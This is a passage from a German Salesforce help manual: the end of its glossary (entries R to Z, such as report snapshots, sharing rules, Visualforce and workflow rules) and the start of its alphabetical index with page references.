Ein Berichtstyp definiert den Satz an Datensätzen und Feldern, die bei einem Bericht basierend auf den Beziehungen zwischen einem primären Objekt und dessen dazugehörigen Objekten verfügbar sind. In Berichten werden nur Datensätze angezeigt, die den im Berichtstyp definierten Kriterien entsprechen. Salesforce umfasst einen Satz vordefinierter Standardberichtstypen. Darüber hinaus können Administratoren auch benutzerdefinierte Berichtstypen erstellen.

## **Angeforderte Besprechung**

Eine Besprechung, die ein Salesforce-Benutzer mit einem Kontakt, Lead oder Personenaccount anfordert. Beim Anfordern einer Besprechung erstellt Salesforce eine eindeutige Webseite für die Besprechung, auf der die vorgeschlagenen Besprechungstermine angezeigt werden. Wenn eingeladene Personen die Seite besuchen, wählen Sie die Termine aus, an denen Sie an der Besprechung teilnehmen können, und sie senden eine Antwort. Salesforce verfolgt alle Antworten, sodass der Veranstalter den optimalen Termin für die Besprechung bestätigen kann.

Sobald eine angeforderte Besprechung bestätigt wird, wird sie zu einem Mehrpersonen-Ereignis.

#### **Bericht-Snapshot**

Mit einem Bericht-Snapshot können Sie Berichte zu Verlaufsdaten erstellen. Autorisierte Benutzer können Ergebnisse aus tabellarischen Berichten bzw. Zusammenfassungsberichten in Feldern in einem benutzerdefinierten Objekt speichern und anschließend diese Felder den entsprechenden Feldern in einem Zielobjekt zuordnen. Anschließend können sie planen, wann der Bericht ausgeführt werden soll, um die Felder des benutzerdefinierten Objekts mit den Daten des Berichts zu laden.

## **Aktueller Benutzer des Bericht-Snapshots**

Der Benutzer, dessen Sicherheitseinstellungen die Datenzugriffsebene des Quellberichts festlegen. Dadurch werden die Sicherheitseinstellungen umgangen. Alle Benutzer, die die Ergebnisse des Quellberichts im Zielobjekt anzeigen können, erhalten auf diese Weise u. U. auch Zugriff auf Daten, die ihnen normalerweise nicht zugänglich sind.

## **Ressourcenkalender**

Ein Kalender, in dem mehrere Personen ihre Nutzung gemeinsam verwendeter Ressourcen, beispielsweise eines Besprechungszimmers oder Druckers, planen können.

#### **Umsatzprognose**

Prognose, die auf geplanten Umsatzbeträgen basiert.

#### **Umsatzplan**

Ein Umsatzplan weist Daten, Umsatzbeträge sowie Anzahl der Ratenzahlungen für die Rechnungsstellung oder die Anerkennung des Umsatzes aus einem Produkt aus. Ihr Unternehmen kann selbst festlegen, wie Pläne eingesetzt werden sollen. Nur in der Enterprise, Unlimited, Performance und Developer Edition verfügbar.

## **Rolle**

Zugewiesene Verantwortlichkeit eines Benutzers, Partneraccount oder Kontakte für bestimmte Accounts und Opportunities. Administratoren können im Setup Benutzerrollen definieren. Einzelne Benutzer können bestimmte Partner- und Kontaktrollen für Accounts und Kontakte zuweisen.

## **Aktueller Benutzer**

Für jedes Dashboard gibt es einen aktuellen Benutzer, dessen Sicherheitseinstellungen festlegen, welche Daten in einem Dashboard angezeigt werden. Wenn der aktuelle Benutzer ein spezieller Benutzer ist, sind die den Dashboard-Benutzern angezeigten Daten von den Sicherheitseinstellungen dieses Benutzers abhängig. Ihre eigenen persönlichen Sicherheitseinstellungen sind dabei unerheblich. Bei dynamischen Dashboards können Sie den aktuellen Benutzer auf den angemeldeten Benutzer festlegen, sodass die einzelnen Benutzer das Dashboard gemäß ihrer eigenen Zugriffsebene anzeigen können.

# S

## **S-Control**

Anmerkung: S-Controls wurden durch Visualforce-Seiten abgelöst. Ab März 2010 können Organisationen, in denen keine S-Controls erstellt wurden, sowie neue Organisationen keine S-Controls mehr erstellen. Auf vorhandene S-Controls hat dies keine Auswirkungen, sodass diese weiterhin bearbeitet werden können.

Benutzerdefinierte Webinhalte für den Einsatz in benutzerdefinierten Links. Custom S-Controls können beliebige Inhaltstypen enthalten, die sich in einem Browser anzeigen lassen, z. B. Java-Applets, ActiveX-Steuerelemente, Excel-Dateien oder benutzerdefinierte HTML-Webformulare.

## **Verkaufspreis**

Der Preis eines Produkts für eine Opportunity. Dieser kann vom Standard- oder Listenpreis des Produkts abweichen.

#### **Salesforce Connect**

Salesforce Connect ermöglicht den Zugriff auf Daten, die außerhalb der Salesforce-Organisation gespeichert sind, beispielsweise Daten in einem ERP-System (Enterprise Resource Planning) und Datensätze in anderen Organisationen. Salesforce Connect stellt die Daten in externen Objekten dar und greift auf die Daten in Echtzeit über Webservice-Callouts an externe Datenquellen zu.

## **Salesforce Console**

Salesforce Console wurde für Benutzer in schnelllebigen Umgebungen konzipiert, die in der Lage sein müssen, Datensätze rasch aufzufinden, zu aktualisieren und zu erstellen. Sie verbessert den Funktionsumfang der Agentenkonsole, indem Datensätze und verwandte Elemente als Registerkarten auf demselben Bildschirm angezeigt werden.

#### **Integrations-Toolkit von Salesforce Console**

Eine API, bei der Browser als Clients zum Anzeigen von Seiten als Registerkarten in Salesforce Console verwendet werden. Sie bietet Entwicklern programmatischen Zugriff auf die Konsole, sodass Administratoren diese entsprechend Ihren Geschäftsanforderungen erweitern können.

## **Salesforce CRM Call Center**

Eine Salesforce-Funktion, die zur reibungslosen Integration von Salesforce mit Computer-Telephony Integration-(CTI-)System von Drittanbietern dient.

## **Salesforce CRM Content**

Ein bedarfsgesteuertes Content Management System mit dem Sie Inhalte innerhalb Ihrer Organisation und über Schlüsselbereiche der Salesforce-Anwendung hinweg organisieren, freigeben, durchsuchen und verwalten können. Zu den Inhalten gehören alle Dateitypen, von herkömmlichen Geschäftsdokumenten, wie Microsoft PowerPoint-Präsentationen, bis hin zu Audiodateien, Videodateien und Webseiten.

## **Salesforce for Outlook**

Salesforce for Outlook ist eine Anwendung zur Integration von Microsoft® Outlook®, die Sie installieren. Sie können damit Kontakte, Ereignisse und Aufgaben zwischen Outlook und Salesforce synchronisieren. Neben dem Synchronisieren dieser Elemente können Sie auch Outlook-E-Mails, -Anhänge, -Ereignisse und -Aufgaben zu mehreren Salesforce-Kontakten hinzufügen und Salesforce-Datensätze anzeigen, die mit den Kontakten und Leads in Ihren E-Mails und Ereignissen im Zusammenhang stehen – und das alles direkt in Outlook!

Möglicherweise können Sie die Auswahl der zu synchronisierenden Elemente und die Synchronisierungsrichtungen zwischen Outlook und Salesforce anpassen. Ihr Administrator legt fest, auf welcher Ebene Sie diese Einstellungen in Salesforce anpassen können.

## **Salesforce for Outlook-Konfiguration**

Salesforce for Outlook-Konfigurationen beinhalten Einstellungen für die Daten, die Salesforce for Outlook-Benutzer zwischen Microsoft® Outlook® und Salesforce synchronisieren können. Administratoren können separate Konfigurationen für unterschiedliche Typen von Benutzern erstellen und Benutzern die Berechtigung erteilen, einige ihrer eigenen Einstellungen zu bearbeiten. So möchte ein Opportunity-Team z. B. alle Daten synchronisieren, während ein Manager möglicherweise lediglich Ereignisse synchronisieren möchte.

## **Mobile Salesforce Classic-Anwendung**

Die mobile Salesforce Classic-Anwendung ist eine Salesforce-Funktion, über die Benutzer über mobile Geräte, auf denen die Mobile-Client-Anwendung ausgeführt wird, auf ihre Salesforce-Daten zugreifen können. Die mobile Salesforce Classic-Client-Anwendung tauscht Daten mit Salesforce über Funknetze aus und speichert eine lokale Kopie der Daten des Benutzers auf dem mobilen Gerät in ihrer eigenen Datenbank. Benutzer können lokale Kopien ihrer Salesforce-Datensätze bearbeiten während keine Funkverbindung verfügbar ist und die Änderungen übertragen, sobald die Funkverbindung verfügbar wird.

## **Salesforce Office Toolkit**

Ein Plug-In, das es einfacher für die Entwickler macht, direkt aus Microsoft Office-Produkten auf die SOAP-API zuzugreifen, wodurch die Erstellung neuer Integrationen und Office-basierter Lösungen vereinfacht wird.

## **Plan**

Siehe: Mengenplan und Umsatzplan.

## **Bildschirm-Popup**

Seite, die für einen eingehenden Anruf bei einem Salesforce CRM Call Center angezeigt wird.

## **Suche**

Funktion, mit der Sie nach Informationen suchen können, die mit bestimmten Stichwörtern übereinstimmen. Wenn Sie die Randleistensuche verwenden, geben Sie die Suchbegriffe in den Suchabschnitt der Randleiste ein oder klicken Sie auf **Erweiterte Suche...**, um weitere Suchoptionen anzuzeigen. Wenn Sie die globale Suche verwenden, geben Sie die Suchbegriffe im Suchfeld in der Kopfzeile ein.

## **Suchlayout**

Die Anordnung der Felder bei Suchergebnissen, in Nachschlagedialogfeldern und in den Schlüssellisten auf den Startseiten der Registerkarten.

## **Service**

Ein Service ist ein Angebot zu professionellen Hilfeleistungen. Auf Salesforce und die Force.com-Plattform bezogene Services, wie der erweiterte Kundensupport oder Unterstützung bei der Konfiguration, können in AppExchange aufgeführt werden.

## **Service Cloud-Portal**

Das Service Cloud-Portal ist das Kundenportal, das für viele Tausende bis mehrere Millionen Benutzer etwickelt wurde. Nach dem Kauf von Service Cloud-Portallizenzen können Sie diese für das Kundenportal aktivierten Kontakten zuweisen, sodass sich eine große Menge an Benutzern beim Kundenportal anmelden können, ohne dessen Leistung zu beeinträchtigen.

## **Setup**

Ein Menü, in dem Administratoren Organisationseinstellungen und Force.com-Anwendungen anpassen und definieren können. In Abhängigkeit von den Benutzeroberflächeneinstellungen Ihrer Organisation kann es sich bei "Setup" um einen Link in der Kopfzeile der Benutzeroberfläche oder in der Dropdown-Liste unter Ihrem Namen handeln.

## **Freigabegruppe**

Ein Satz Salesforce-Benutzer, die auf Datensätze zugreifen können, deren Inhaber Portalbenutzer mit hohem Volumen sind. Jedes Kundenportal hat seine eigene Freigabegruppe.

## **Gemeinsame Aktivitäten**

Eine Funktion, mit der die Benutzer einer einzelnen nicht wiederkehrenden Aufgabe, bei der es sich nicht um eine Gruppenaufgabe handelt, oder einem einzelnen, nicht wiederkehrenden Ereignis bis zu 10 Kontakte zuordnen können. Einer der Kontakte ist der primäre Kontakt (Hauptansprechpartner); alle anderen sind sekundäre Kontakte.

## **Freigabe**

Es anderen Benutzern ermöglichen, Informationen anzuzeigen oder zu bearbeiten, deren Inhaber Sie sind. Für die Freigabe von Daten gibt es verschiedene Möglichkeiten:

- **•** Freigabemodell Definiert die organisationsübergreifenden Standardzugriffsebenen, die Benutzer auf die Informationen voneinander haben, und gibt an, ob beim Ermitteln des Datenzugriffs Hierarchien verwendet werden sollen.
- **•** Rollenhierarchie Definiert verschiedene Benutzerebenen, sodass Benutzer höherer Ebene unabhängig von den organisationsübergreifenden Freigabemodelleinstellungen Informationen anzeigen und bearbeiten können, deren Inhaber Benutzer sind bzw. die von Benutzern freigegeben wurden, welche sich in der Rollenhierarchie unter ihnen befinden.
- **•** Freigaberegeln Ermöglichen es einem Administrator anzugeben, dass alle von Benutzern einer bestimmten Gruppe oder mit einer bestimmten Rolle erstellten Informationen automatisch für die Mitglieder einer anderen Gruppe oder Rolle freigegeben werden.
- **•** Manuelle Freigabe Ermöglicht es einzelnen Benutzern, Datensätze für andere Benutzer oder Gruppen freizugeben.
- **•** Apex-verwaltete Freigabe Ermöglicht es Entwicklern, Freigaben auf Programmebene zu bearbeiten, um das Verhalten der Anwendung zu unterstützen. Siehe: Apex-verwaltete Freigaben.

## **Freigabemodell**

Vom Administrator definiertes Verhalten, das den Standardzugriff nach Benutzern auf verschiedene Datensatztypen bestimmt.

## **Freigaberegel**

Von Administratoren erstellter Standardfreigabetyp. Ermöglicht Benutzern in einer bestimmten Gruppe oder mit einer bestimmten Rolle den Zugriff auf alle Informationen, die von Benutzern in einer bestimmten Gruppe oder mit einer bestimmten Rolle erstellt wurden.

## **Randleiste**

Links auf jeder Seite angezeigte Spalte mit Links zu zuletzt verwendeten Elementen und anderen Ressourcen.

## **Sites**

Mit Force.com-Sites können Sie öffentliche Websites und Anwendungen erstellen, die direkt in Ihre Salesforce-Organisation integriert sind. Die Benutzer müssen sich dabei nicht mit einem Benutzernamen und einem Kennwort anmelden.

## **Soziale Accounts und Kontakte**

Eine Funktion, mit der Sie die Profile in sozialen Netzwerken und andere soziale Informationen Ihrer Accounts, Kontakte und Leads direkt in Salesforce anzeigen können, sodass Sie die Bedürfnisse und Probleme Ihrer Kunden und potenziellen Kunden besser verstehen.

## **Social Key**

"Social Key" arbeitet mit "Soziale Accounts und Kontakte" sowie mit der Data.com Clean zusammen, damit Sie Ihren Kontakten und Leads leichter in sozialen Netzwerken folgen können. Wählen Sie unter "Soziale Accounts und Kontakte" die gewünschten sozialen Netzwerke aus. Die Links werden über automatische Bereinigungsaufträge bereitgestellt. Über die Detailseite eines Kontakts oder Leads können Sie rasch das zugehörige Profil auf der Website eines sozialen Netzwerks anzeigen.

## **SoftPhone**

Die Telefon-Benutzeroberfläche, die Salesforce CRM Call Center-Benutzern in der Randleiste von Salesforce-Seiten bzw. in der Fußzeile von Salesforce Console angezeigt wird.

## **SoftPhone-Konnektor**

Eine Komponente eines CTI-Adapters (Computer Telephony Integration), die SoftPhone-XML in HTML konvertiert und an den Browser eines Salesforce CRM Call Center-Benutzers verteilt.

## **SoftPhone-CTI-Adapter**

Ein CTI-Adapter (Computer Telephony Integration) ist ein kompaktes Softwareprogramm, das Erscheinungsbild und Verhalten eines Salesforce-SoftPhone steuert. Der Adapter fungiert als Mittler zwischen einem Drittanbieter-CTI-System, Salesforce und einem Salesforce CRM Call Center-Benutzer. Er muss auf jedem Rechner installiert sein, der Zugriff auf die Funktionen von Salesforce CRM Call Center benötigt.

## **Software as a Service (SaaS)**

Ein Bereitstellungsmodell, bei dem eine Software-Anwendung als Service gehostet und den Kunden über das Internet bereitgestellt wird. Der SaaS-Anbieter ist für die tägliche Wartung, den Betrieb und die Unterstützung der Anwendung und der Daten der einzelnen Kunden zuständig. Dank dieses Service brauchen die Kunden die Anwendungen nicht mit ihrer eigenen Hardware, Software und ihren eigenen IT-Ressourcen zu installieren, zu konfigurieren und zu warten. Über das SaaS-Modell können Services für jedes beliebige Marktsegment bereitgestellt werden.

## **Lösungsmanager**

Personen im Unternehmen, die Lösungen prüfen, bearbeiten, veröffentlichen und löschen können. In der Regel sind diese Personen Produktexperten mit ausgezeichneten Fähigkeiten auf dem Gebiet der Kommunikation (schriftlich) und einem fundierten Wissen in einem bestimmten Bereich Ihres Produkts. Bei der Erstellung oder Bearbeitung von Benutzern kann diesen das Profil des Lösungsmanagers zugewiesen werden, damit sie diese Berechtigungen erhalten.

#### **Quellbericht**

Ein benutzerdefinierter Bericht, der geplant ausgeführt wird und Daten als Datensätze in ein Zielobjekt für einen Bericht-Snapshot lädt.

## **Phasendauer**

Bei Opportunity-Berichten die Anzahl der Tage, die sich die Opportunity in der Phase befand, die in der Spalte Phase aufgeführt ist.

## **Phasenverlauf**

Themenliste auf der Opportunity-Detailseite, in der Änderungen des Status und der Phase für die Opportunity aufgeführt sind.

#### **Standardpreis**

Preis für ein Produkt, der im Standardpreisbuch enthalten ist.

#### **Standardpreisbuch**

Automatisch generiertes Preisbuch, das alle Ihre Produkte und deren Standardpreise enthält.

#### **Status**

Über den Status einer Idee können die Zonenmitglieder den Fortschritt der Idee verfolgen. "Wird überprüft", "Erhalten", "In Kürze verfügbar" und "Ab sofort verfügbar" sind beispielsweise Statuswerte, die häufig von Administratoren definiert und Ideen zugewiesen werden. Der Status einer Idee wird für alle Zonenmitglieder neben dem Titel der Idee angezeigt.

#### **Stemming**

Der Vorgang des Reduzieren eines Wortes auf dessen Grundform. In Suchvorgängen kann durch Stemming die Suche auf weitere Formen eines Suchbegriffs erweitert werden. Bei Verwendung von Stemming werden bei einer Suche nach *laufen* beispielsweise Elemente ausgegeben, die laufen, laufend und gelaufen enthalten.

## **Subflow**

Ein Subflow-Element verweist auf einen anderen Flow, der zur Laufzeit abgerufen wird. Der Flow mit dem Subflow-Element wird als Master-Flow bezeichnet.

## **Abonnentenorganisation**

Die Abonnentenorganisation verwendet den organisationsübergreifenden Adapter für Salesforce Connect, um auf Daten in anderen (Anbieter-)Organisationen zuzugreifen. Die Abonnentenorganisation enthält die Definition der externen Datenquelle und die externen Objekte, die den Objekten in der Anbieterorganisation zugeordnet sind.

## **Zusammenfassungsfeld**

Zusammenfassungsfelder sind numerische Berichtsspalten, bei denen eine der folgenden Zusammenfassungen angewendet wurde: Summe, Durchschnitt, größter Wert, kleinster Wert. Benutzer können benutzerdefinierte Zusammenfassungsformeln definieren, um diese Optionen zu erweitern. Neben der Anzeige zusammengefasster Informationen können Zusammenfassungsfelder verwendet werden, um Diagramme und Bericht-Snapshots zu definieren.

## **Zusammenfassungsbericht**

Zusammenfassungsberichte ähneln tabellarischen Berichten, jedoch haben die Benutzer hier die Möglichkeit, Datenreihen zu gruppieren, Zwischenergebnisse/-summen anzuzeigen und Diagramme zu erstellen. Sie können als Quellbericht für Dashboard-Komponenten verwendet werden. Verwenden Sie diesen Berichtstyp, um Zwischenergebnisse/-summen basierend auf dem Wert eines bestimmten Felds anzuzeigen oder zur Erstellung einer hierarchischen Liste, etwa aller Opportunities Ihres Teams, mit Zwischenergebnissen/-summen nach Phase und Eigentümer geordnet.

## **Syndikations-Feeds**

Ermöglichen den Benutzern, Änderungen innerhalb von Force.com-Sites zu abonnieren und Aktualisierungen in externen Newsreadern zu erhalten.

# T

## **Tag**

In Salesforce sind Tags Wörter oder kurze Ausdrücke, die Benutzer den meisten Datensätzen zuordnen können, um diese ihren eigenen Bedürfnissen entsprechend zu beschreiben und zu sortieren. Administratoren können Tags für Accounts, Aktivitäten, Vermögenswerte, Kampagnen, Kundenvorgänge, Kontakte, Verträge, Dashboards, Dokumente, Ereignisse, Leads, Notizen, Opportunities, Berichte, Lösungen, Aufgaben und benutzerdefinierte Objekte (außer Beziehungsgruppenmitglieder) aktivieren. Der Zugriff auf Tags ist auch über die API für SOAP möglich.

## **Tag-Cloud**

In Salesforce CRM Content ist dies eine Möglichkeit, anzuzeigen, mit welchen Tags die Inhalte in Ihren Bibliotheken versehen wurden. Die Tag-Namen sind im Tag-Cloud umso größer, je häufiger sie vorkommen, d. h., die größten Tags wurden den meisten Dateien oder Weblinks zugewiesen. Sie können die Tags in alphabetischer Reihenfolge oder nach der Häufigkeit der Verwendung sortieren. Der Tag-Cloud enthält die 30 häufigsten Tags.

## **Aufgabe**

Weist eine Aufgabe einem von Ihnen angegebenen Benutzer zu. Sie können Thema, Status, Priorität und Fälligkeitsdatum der Aufgabe angeben.

Informationen zu kalenderbezogenen Aufgaben finden Sie unter Aktivität (Kalenderereignisse/Aufgaben).

#### **Taskleisten-Links**

Diese Links befinden sich auf Seiten mit Registerkarten und bieten Ihnen einen raschen Zugriff auf die gängigsten Arbeitsschritte, die für eine bestimmte Seite, z. B. zur Erstellung neuer Accounts, verfügbar sind.

#### **Region**

Bei Prognoseversionen, in denen Regionen verwendet werden, ist diese eine Gruppe von Accounts und Benutzern, die eine Prognose generiert.

## **Zeitabhängige Workflowaktion**

Eine Workflowaktion, die ausgeführt wird, wenn die Bedingungen einer Workflowregel sowie ein damit verknüpfter Zeitauslöser erfüllt sind.

## **Die besten Ideen aller Zeiten**

Auf der Unterregisterkarte "Allzeittop" werden Ideen beginnend mit der niedrigsten Punkteanzahl nach ihrer Punkteanzahl sortiert. So erfahren Sie, welche Ideen im zeitlichen Verlauf in Ihrer Ideen-Zone am beliebtesten waren.

#### **Themen**

Wenn Sie in Chatter posten oder kommentieren, können Sie Ihren Post oder Ihren Kommentar mit allen anderen Posts und Kommentaren zu demselben Betreff verknüpfen, indem Sie ein Thema hinzufügen. Ein Thema ist eine Möglichkeit zur Kategorisierung Ihres Posts oder Ihres Kommentars, damit andere Personen sie einfacher finden können. Mithilfe von Themen können Sie zudem Personen und Gruppen finden, die mit den gleichen Themen vertraut sind und sich für die gleichen Themen interessieren.

## **Themen, Chatter Answers**

Die Randleiste, in der Datenkategorien aufgelistet werden, über die Ihre Kunden in Fragen und Antworten navigieren können. Bei einer Zone für Hardware-Produkte beispielsweise könnten die zugehörigen Themen Laptops, Desktops und Drucker umfassen.

## **Übersetzungsworkbench**

Mithilfe der Übersetzungsworkbench können Sie Sprachen angeben, die Sie übersetzen möchten, Übersetzer bestimmten Sprachen zuweisen, Übersetzungen für Anpassungen erstellen, die Sie an Ihrer Salesforce-Organisation vorgenommen haben, sowie Bezeichnungen und Übersetzungen für verwaltete Pakete durch Überschreiben außer Kraft setzen. Von Werten in benutzerdefinierten Auswahllisten bis zu benutzerdefinierten Feldern kann alles übersetzt werden. So haben Ihre Benutzer auf der ganzen Welt die Möglichkeit, Salesforce in ihrer jeweiligen Muttersprache zu nutzen.

## **Trending-Themen**

Im Bereich "Trending-Themen" auf der Chatter-Registerkarte werden die Themen angezeigt, die in diesem Moment in Chatter diskutiert werden. Je häufiger ein bestimmtes Thema innerhalb kurzer Zeit in Posts und Kommentaren hinzugefügt wird und je häufiger Kommentare zu Posts mit demselben Thema veröffentlicht oder für entsprechende Posts auf "Gefällt mir" geklickt wird, desto wahrscheinlicher wird es ein Trending-Thema. Wenn Ihre Kollegen beispielsweise an der anstehenden Dreamforce-Konferenz teilnehmen und beginnen, über die Konferenz in Chatter zu diskutieren, wird Ihnen möglicherweise das Trending-Thema "Dreamforce" angezeigt. Trending-Themen beruhen nicht allein auf Popularität und beziehen sich meist auf einmalige oder nicht häufig stattfindende Ereignisse wie Konferenzen oder Abgabetermine bei Projekten, bei denen Aktivitätsspitzen auftreten. Aus Datenschutzgründen werden in Trending-Themen keine Themen aufgenommen, die ausschließlich in privaten Gruppen oder Datensatz-Feeds verwendet werden.

#### **Abschneiden**

Durch das Abschneiden eines benutzerdefinierten Objekts können Sie alle Datensätze des Objekts entfernen und gleichzeitig das leere Objekt und seine Metadaten beibehalten.

## $\mathbf{U}$

# V

## **Visualforce**

Eine einfache, Tag-basierte Markupsprache, mit der Entwickler problemlos benutzerdefinierte Seiten und Komponenten für auf der Plattform erstellte Anwendungen definieren können. Jedes Tag entspricht einer grob- oder feinteiligen Komponente, z. B. einem Seitenabschnitt, einer verwandten Liste oder einem Feld. Die Komponenten können durch dieselbe Logik gesteuert werden, die auf den Salesforce-Standardseiten verwendet wird. Alternativ können Entwickler Ihre eigene Logik mit einem in Apex geschriebenen Steuerfeld verknüpfen.

#### **Wahlstimme, Idee**

Wenn Sie in einer Ideen-Community über eine Idee abstimmen, haben Sie sie entweder höher- oder tiefergestuft. Wenn Sie über eine Idee abgestimmt haben, wird unten auf der Detailseite der Idee Ihr Nickname angezeigt, um verfolgen zu können, dass Sie Ihre Stimme abgegeben haben. Auf Ihrer Seite "Aktuelle Aktivitäten" wird eine Liste aller Ideen angezeigt, über die Sie abgestimmt haben.

## **Wahlstimme, Antwort**

In einer Antworten-Community können Sie mit einer Wahlstimme angeben, ob Ihnen die Antwort auf eine Frage gefällt oder nicht.

## W

## **Direkte Webleads**

Direkte Webleads sind eine bestimmte Leadquelle, die angibt, dass der Lead beim Ausfüllen des Online-Leaderfassungsformulars mit dem Salesforce-Tracking-Code durch den Benutzer erstellt wurde, der Ihre Website mit einem Lesezeichen versehen oder die URL Ihrer Website direkt in einen Browser eingegeben hat.

## **Weblinks**

Siehe: Benutzerdefinierte Links.

## **Leads von verweisenden Websites**

Leads von verweisenden Websites sind eine bestimmte Leadquelle, die angibt, dass der Lead beim Ausfüllen des Online-Leaderfassungsformulars mit dem Salesforce-Tracking-Code durch den Benutzer erstellt wurde, der über einen verweisenden Link auf einer anderen Website auf Ihre Website gelangt ist. Ein Lead von einer verweisenden Website wird beispielsweise erstellt, wenn ein Benutzer auf der Website Ihres Partners auf einen Link zu Ihrer Website klickt. Die Leadquellendetails umfassen die verweisende URL für jeden Lead von einer verweisenden Website.

## **Online-Vorgangserfassung**

Funktion, mit der Sie Kundensupportbelange und Feedback von der Website Ihres Unternehmens erstellen und mit diesen Daten dann Kundenvorgänge erstellen können.

## **Online-Leaderfassung**

Funktion, mit der Sie Registrierungs- oder Profilinformationen von der Website Ihres Unternehmens erstellen und mit diesen Daten dann Leads erstellen können.

#### **Workflowaktion**

Eine Workflowaktion, wie etwa eine E-Mail-Benachrichtigung, Feldaktualisierung, ausgehende Nachricht oder Aufgabe, wird ausgelöst, wenn die Bedingungen einer Workflowregel erfüllt sind.

#### **Workflowregel**

Workflowregeln lassen Workflowaktionen ausführen, sobald ihre festgelegten Bedingungen erfüllt sind. Sie können Workflowaktionen so konfigurieren, dass sie sofort ausgeführt werden, wenn ein Datensatz die Bedingungen Ihrer Workflowregel erfüllt, oder Zeitauslöser einrichten, die Workflowaktionen an einem bestimmten Tag ausführen.

# X

Kein Glossareintrag unter diesem Buchstaben.

## Y

Kein Glossareintrag unter diesem Buchstaben.

# Z

## **Zone**

Mit Zonen können Ideen und Fragen in logische Gruppen zusammengefasst werden, wobei jede Zone ihren eigenen Schwerpunkt, eigene Ideen und eigene Fragen aufweist.

# **VERZEICHNIS**

"Analytics Cloud Wave Platform"-Berechtigungssatz-Lizenz [3660](#page-3665-0) "Analytics Cloud Wave Platform"-Berechtigungssätze [3661–3662](#page-3666-0) @Erwähnungen

Erwähnen von Gruppen in Posts und Kommentaren [3149](#page-3154-0) Erwähnen von Personen in Posts und Kommentaren [3149](#page-3154-0) #-Tags [3166](#page-3171-0)

# A

Abfrage für Feeds [5134](#page-5139-0) Abfrage-Editor [5408–5410](#page-5413-0) Abfragen [3889](#page-3894-0) Abfragen, Obergrenzen [3889](#page-3894-0) Abgleichsmethoden Fuzzy-Abgleich [833](#page-838-0) Genauer Abgleich [833](#page-838-0) Abgleichsregel Gleichung für den Abgleich [825](#page-830-0), [828](#page-833-0) Standardmäßige Abgleichsregeln [825](#page-830-0), [828](#page-833-0) Übereinstimmungskriterien [825](#page-830-0), [828](#page-833-0) Abgleichsregeln Abgleichsalgorithmus [836](#page-841-0) Abgleichsmethoden [833,](#page-838-0) [836](#page-841-0) Benutzerdefinierte Regeln [838](#page-843-0) Duplikatsregeln [815](#page-820-0) Erstellen [822](#page-827-0) Fehlermeldung [849](#page-854-0) Fehlerprotokoll [817](#page-822-0) Fuzzy-Abgleich [833](#page-838-0), [836](#page-841-0) Genauer Abgleich [833](#page-838-0) Leistung [838,](#page-843-0) [840](#page-845-0) OR-Operatoren [849](#page-854-0) Standardmäßige Abgleichsregeln [825](#page-830-1), [845](#page-850-0) Standardregeln [840](#page-845-0) Übereinstimmungskriterien [831](#page-836-0) Übereinstimmungsmodul [817](#page-822-0) Übereinstimmungsschlüssel [838,](#page-843-0) [840](#page-845-0) Abgleichverbindung [5342](#page-5347-0) Abhängige Auswahllisten Bearbeiten [4409](#page-4414-0) Definieren [4407](#page-4412-0) Einschränkungen [4410](#page-4415-0) Informationen [4408](#page-4413-0) Abhängige Komponenten [5752](#page-5757-0) Abhängige Nachschlagefelder [4478](#page-4483-0) Abhängigkeiten Feld [5536](#page-5541-0)

Abhängigkeiten (Fortsetzung) Grundlegendes [5815](#page-5820-0) Ablehnen Ereignisse [1506](#page-1511-0) Abmelden SAML [982](#page-987-0) Abonnenten-Support [5858–5860](#page-5863-0) Abrufen des URLs für die Freigabe [3824,](#page-3829-0) [3858](#page-3863-0) Absagen Angeforderte Besprechungen [1505](#page-1510-0) Abschneiden [426](#page-431-0) Abschnitte [71](#page-76-0) Absolutes Alarmereignis Beispiel [4873](#page-4878-0) Abstimmen Antwort [2383](#page-2388-0) Beliebte Antworten [2383](#page-2388-0) Unbeliebte Antworten [2383](#page-2388-0) Account direkte und indirekte Kontakte [1315](#page-1320-0) Felder [1349](#page-1354-0) Kontakte abrufen [1333](#page-1338-0) Account-Erkenntnisse [1371](#page-1376-0) Accountfelder Accountstandort [1348](#page-1353-0) Inhaberschaft [1349](#page-1354-0) Accountkontaktbeziehung Bearbeiten oder erstellen [1316](#page-1321-0) Felder [1318](#page-1323-0) Accountkontaktbeziehungen [1315,](#page-1320-0) [1831](#page-1836-0) Accounts Abrufen von Accounts [1328](#page-1333-0) Account-Erkenntnisse [1371](#page-1376-0), [1826](#page-1831-0) Accountverlauf [1270](#page-1275-0) Aktivieren [1826](#page-1831-1) Aktivieren von Accountteams [1828](#page-1833-0) Ändern der Inhaberschaft [1277](#page-1282-0) Ändern der Regionen [1276](#page-1281-0) Anzeigen [1251](#page-1256-0) Automatische Eintragung [1826](#page-1831-0) Automatische Zuweisung zu Kontakten [1745](#page-1750-0) Bearbeiten [1251](#page-1256-0) Bereinigen [1367](#page-1372-0) Bereinigen mit Data.com [1250](#page-1255-0) Berichte [3901](#page-3906-0) Details [1251](#page-1256-0)

Accounts (Fortsetzung) Durchsuchen von Outlook [1763](#page-1768-0) E-Mails, Entfernen aus Salesforce-Datensätzen [1757](#page-1762-0) E-Mails, Hinzufügen aus Outlook [1756](#page-1761-0) Einstellungen [1826](#page-1831-0) Erstellen [1252](#page-1257-0) Erstellen einer Exportdatei [713](#page-718-0) Felder [1254,](#page-1259-0) [1348](#page-1353-0) Freigabe [1250,](#page-1255-0) [1275](#page-1280-0) Hierarchie [1826](#page-1831-0) Hierarchie, Grundlegendes [1271](#page-1276-0) hinzufügen [1329](#page-1334-0) Hinzufügen aus Data.com [1323,](#page-1328-0) [1325](#page-1330-0) Hinzufügen von der Data.com-Registerkarte [1327](#page-1332-0) Informationen [1250](#page-1255-0) Kundenaccounts [2599](#page-2604-0) Logos [1826](#page-1831-0) Löschen [1253](#page-1258-0) Manuelles Hinzufügen und Entfernen in Connect Offline [1812](#page-1817-0) Massenübertragung [803](#page-808-0) Mehrere Kontakte [1831](#page-1836-0) Neue erhalten [1324](#page-1329-0) Partneraccounts [1691–1692](#page-1696-0) Person [1826](#page-1831-1) Personenaccounts [1242](#page-1247-0) Profilbild [1379](#page-1384-0) Salesforce-zu-Salesforce [1663](#page-1668-0) Seitenlayouts [1280](#page-1285-0) Standort [1271](#page-1276-0) Suchen nach [1340](#page-1345-0) Suchen nach zugehörigen Inhalten [3300](#page-3305-0) Suchen und Hinzufügen über Data.com [1250](#page-1255-0) Teammitglieder hinzufügen [1282](#page-1287-0) Themenlisten [1280](#page-1285-0) Über die Registerkarte Accounts anzeigen [1249](#page-1254-0) Übergeordnet [1271](#page-1276-0) Übersetzte Firmennamen hinzufügen 